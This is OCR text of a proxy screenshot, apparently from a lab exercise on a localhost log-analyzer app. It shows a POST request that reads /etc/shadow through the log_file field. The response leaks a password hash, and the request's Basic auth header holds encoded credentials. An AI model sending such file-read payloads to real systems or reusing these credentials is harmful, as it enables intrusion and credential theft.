 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://localhost:7777
10 DNT: 1
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: close
13 Referer: http://localhost:7777/
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=/etc/shadow&analyze_log=
Response
Pretty Raw Hex Render
\n
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 systemd-network:*:19430:0:99999:7:::
109 systemd-resolve:*:19430:0:99999:7:::
110 systemd-timesync:*:19430:0:99999:7:::
111 systemd-coredump:!!:19774::::::
112 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6T9
IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQDfYL44RyPzdu
exsm.:19775:0:99999:7:::
113 <p class='error'>
Suspicious traffic patterns detected in
/etc/shadow:
</p>
<pre>
amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6
T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQDfYL44Ry
Pzduexsm.:19775:0:99999:7:::
</pre>